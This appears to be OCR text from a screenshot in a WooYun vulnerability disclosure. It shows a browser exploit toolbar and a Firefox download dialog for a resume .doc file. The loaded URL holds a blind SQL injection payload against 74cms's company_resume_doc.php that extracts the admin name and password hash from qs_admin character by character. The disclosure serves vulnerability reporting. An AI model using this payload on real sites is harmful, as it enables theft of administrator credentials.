 http://127.0....0%20and%20(1
127.0.0.1/74cms0817/user/company/company_resume_doc.php?y_id[]=1) and if(ascii(substr((select cor
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/74cms0817/user/company/company_resume_doc.php?y_id[]=1) and if(ascii(substr((select concat(admin_name,pwd) from qs_admin),1,1))=97,1,0)  and (1
Split URL
Execute
Enable Post data Enable Referrer
正在打开 导出个人简历.doc
您选择了打开：
导出个人简历.doc
文件类型： Microsoft Word 文档
来源： http://127.0.0.1
您想要 Firefox 如何处理此文件？
打开，通过(O) WPS Writer (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org